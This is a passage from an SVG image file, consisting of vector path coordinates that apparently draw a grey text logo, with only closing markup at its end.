0 011.049.452v1.616a2.777 2.777 0 00-.957-.491 4.462 4.462 0 00-1.227-.154 2.123 2.123 0 00-1.529.516 2.162 2.162 0 000 2.862 2.119 2.119 0 001.525.519 4.34 4.34 0 001.241-.163 3.2 3.2 0 001.02-.52v1.608a4.811 4.811 0 01-4.344.2m7.278-.019a3.322 3.322 0 01-1.3-1.236 3.737 3.737 0 010-3.651 3.31 3.31 0 011.3-1.241 4.04 4.04 0 013.676 0 3.281 3.281 0 011.294 1.241 3.767 3.767 0 010 3.651 3.293 3.293 0 01-1.294 1.236 4.033 4.033 0 01-3.676 0m2.776-1.385a1.714 1.714 0 00.673-.664 2.168 2.168 0 00.005-2.016 1.726 1.726 0 00-.668-.664 2.018 2.018 0 00-1.9 0 1.734 1.734 0 00-.669.664 1.993 1.993 0 00-.245 1.006 2.019 2.019 0 00.245 1.01 1.684 1.684 0 00.674.664 1.967 1.967 0 00.947.231 1.925 1.925 0 00.933-.231m4.066-5.042h1.684l2.473 4v-4h1.7v6.725h-1.674l-2.483-4.012v4.012h-1.7zm8.473 6.75a3.773 3.773 0 01-1.03-.331v-1.53a4.761 4.761 0 001.083.4 4.6 4.6 0 001.072.134 1.408 1.408 0 00.712-.144.457.457 0 00.242-.413.515.515 0 00-.131-.352 1.224 1.224 0 00-.379-.274 12.57 12.57 0 00-.78-.346 3.719 3.719 0 01-1.355-.876 1.838 1.838 0 01-.1-2.213 2.1 2.1 0 01.9-.7 3.313 3.313 0 011.328-.25 5.589 5.589 0 011.1.1 3.892 3.892 0 01.925.308v1.491a3.65 3.65 0 00-1.7-.442 1.545 1.545 0 00-.735.149.467.467 0 00-.275.427.519.519 0 00.279.453 7.463 7.463 0 001.03.471 5.481 5.481 0 011.063.549 1.667 1.667 0 01.553.625 2.06 2.06 0 01.173.9 1.74 1.74 0 01-.678 1.458 3.278 3.278 0 01-2.025.524 6.656 6.656 0 01-1.26-.12m6.667-5.314h-1.9v-1.434h5.5v1.434h-1.906v5.291h-1.7zm4.859-1.434h3.022a2.684 2.684 0 011.852.6 2.174 2.174 0 01.668 1.712 2.385 2.385 0 01-.327 1.28 1.988 1.988 0 01-.923.789l1.192 2.347h-1.751l-1.068-2.107h-.963v2.104h-1.7zm2.722 3.185a1.351 1.351 0 00.789-.2.982.982 0 00.005-1.366 1.4 1.4 0 00-.794-.188h-1.021v1.754zm4.935 2.87a3 3 0 01-.769-2.15v-3.904h1.7v3.925a1.349 1.349 0 00.361 1.02 1.379 1.379 0 001 .346 1.226 1.226 0 001.347-1.366v-3.925h1.7v3.906a3.21 3.21 0 01-5.34 2.15m8.425.39a3.024 3.024 0 01-1.285-1.218 4.06 4.06 0 010-3.723 3.049 3.049 0 011.285-1.222 4.162 4.162 0 011.929-.428 5.249 5.249 0 011.288.145 3.563 3.563 0 011.049.452v1.616a2.777 2.777 0 00-.957-.491 4.462 4.462 0 00-1.227-.154 2.123 2.123 0 00-1.529.516 2.162 2.162 0 000 2.862 2.119 2.119 0 001.525.519 4.34 4.34 0 001.241-.163 3.2 3.2 0 001.02-.52v1.608a4.811 4.811 0 01-4.344.2m7.255-5.012h-1.9v-1.434h5.5v1.434h-1.906v5.291h-1.7zm4.859-1.433h1.703v6.725h-1.703zm4.872 6.426a3.322 3.322 0 01-1.3-1.236 3.737 3.737 0 010-3.651 3.31 3.31 0 011.3-1.241 4.04 4.04 0 013.676 0 3.281 3.281 0 011.294 1.241 3.767 3.767 0 010 3.651 3.293 3.293 0 01-1.294 1.236 4.033 4.033 0 01-3.676 0m2.776-1.385a1.714 1.714 0 00.673-.664 2.168 2.168 0 00.005-2.016 1.726 1.726 0 00-.668-.664 2.018 2.018 0 00-1.9 0 1.734 1.734 0 00-.669.664 1.993 1.993 0 00-.245 1.006 2.019 2.019 0 00.245 1.01 1.684 1.684 0 00.674.664 1.967 1.967 0 00.947.231 1.925 1.925 0 00.933-.231m4.065-5.042h1.681l2.473 4v-4h1.7v6.725h-1.674l-2.483-4.012v4.012h-1.7zm11.393-1.324h1.221v9.933h-1.221zm6.753 1.324h1.635l1.944 4.166 1.953-4.166h1.626v6.725h-1.588v-3.377l-1.607 3.377h-.77l-1.6-3.377v3.377h-1.6zm11.198 0h1.673l2.686 6.725h-1.742l-.539-1.385h-2.482l-.54 1.385h-1.751zm1.655 4.032l-.817-2.261-.829 2.261zm4.098-4.032h1.684l2.473 4v-4h1.7v6.725h-1.674l-2.483-4.012v4.012h-1.7zm9.949 0h1.673l2.686 6.725h-1.742l-.539-1.385h-2.482l-.54 1.385h-1.751zm1.655 4.032l-.817-2.261-.829 2.261zm4.922 2.415a3.024 3.024 0 01-1.285-1.218 4.06 4.06 0 010-3.723 3.049 3.049 0 011.285-1.222 4.162 4.162 0 011.929-.428 5.427 5.427 0 011.294.14 3.494 3.494 0 011.044.447V33.5a2.693 2.693 0 00-.957-.486 4.574 4.574 0 00-1.227-.149 2.337 2.337 0 00-1.063.236 1.8 1.8 0 00-.736.679 2.172 2.172 0 00.265 2.473 1.967 1.967 0 001.448.529 1.9 1.9 0 00.857-.173V35.53h-1.03v-1.192h2.646v3.349a4.812 4.812 0 01-2.54.625 4.2 4.2 0 01-1.929-.423m6.055-6.448h4.773v1.434h-3.07v1.26h2.242v1.338h-2.242v1.26h3.07v1.434h-4.773zm6.359 0h1.635l1.944 4.166 1.953-4.166h1.626v6.725h-1.587v-3.377l-1.606 3.378h-.77l-1.6-3.377v3.377h-1.6zm8.746 0h4.773v1.434h-3.07v1.26h2.242v1.338h-2.242v1.26h3.07v1.434h-4.773zm6.167 0h1.684l2.473 4v-4h1.7v6.725h-1.674l-2.483-4.012v4.012h-1.7zm9.005 1.434h-1.9v-1.434h5.5v1.434h-1.906v5.291h-1.7z" fill="#646464"/></g></svg>